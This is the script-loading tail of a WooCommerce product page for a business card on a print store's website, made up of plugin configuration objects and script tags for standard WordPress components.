var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '91aa16754f',
				wcStoreApiNonceTimestamp: '1769042638'
			};
			
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"82147f59b2"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"6fab568f27"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.coalitionpg.com\/wp-json\/","nonce":"88fe5440e8","versionString":"wp\/v2\/"};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.coalitionpg.com\/cart\/","is_cart":""};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","ajaxNonce":"1cbbb2622b","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"db73689d65","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.coalitionpg.com\/my-account","checkout_url":"https:\/\/store.coalitionpg.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.coalitionpg.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.coalitionpg.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ec00ad6a4d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":287170,"title":"GO%20Pocket%20Card%20White%2FBlack%20Let%E2%80%99s%20Go%20Business%20Card%20%7C%20BRANDco.","excerpt":"<strong>Dimensions<\/strong>: 2\" x 3.5\"\r\n\r\n<strong>Corners<\/strong>: Square\r\n\r\n<strong>Cardstock: <\/strong>16PT Glossy\/Matte 19PT Suede\r\n\r\n<strong>Available Coating<\/strong>: Matte, Glossy, or Suede\r\n\r\n<strong>Quantity Options<\/strong>: 100, 400, 500, 1000\r\n\r\n<strong>Production time<\/strong>: 2 business days\r\n\r\n<strong>Shipping Options<\/strong>: Ground Shipping (1-4 business days)\r\n\r\n<strong>Description<\/strong>: <span style=\"font-weight: 400;\">Team logo can be added to the front of the card in the highlighted area.<\/span><span style=\"font-weight: 400;\">\u00a0<\/span>These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.\r\n\r\nOrders Placed by 10 AM EST will print and ship within 2 business days.\r\n\r\nFor example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.","featuredImage":"https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1024x683.jpg"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
